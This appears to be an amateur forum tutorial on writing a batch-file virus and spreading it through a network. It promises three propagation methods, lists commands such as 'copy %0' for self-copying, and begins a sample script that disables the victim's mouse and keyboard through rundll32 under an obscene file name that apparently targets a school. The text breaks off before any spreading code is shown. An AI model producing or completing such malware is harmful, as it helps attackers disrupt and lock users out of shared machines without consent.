 K this tutorial is going to explain how to spread a batch file thru a network.

it is needed to know the basics of batch first, and you must go learn a more complicated language like c++ or VBScript

--------------------
1) introduction
---
ok so you know the basics on batch and are willing to learn more about it. Well you can. In this tutorial there will be 3 ways explained on how to spread a virus.

small list of commands that must be known, ELSE STOP READING THIS AND LOOK FOR Batch for Idiots I and II

echo - basic echo command
@echo off - not displaying commands
cls - clearing screen
copy %0 - copy the running file
copy - copy a file
cd - current directory
pause - waiting for user to press a button
>nul - not displaying a command
>> - placing the text to the end of a file

--------------------
2) The first way
---
now i know you are all curious about how to spread it but let's first make a code to spread...
i have made this

Quote
:start
@echo off
c:\windows\rundll32.exe mouse,disable
c:\windows\rundll32.exe keyboard,disable
set sk = skoolfuck.bat
cls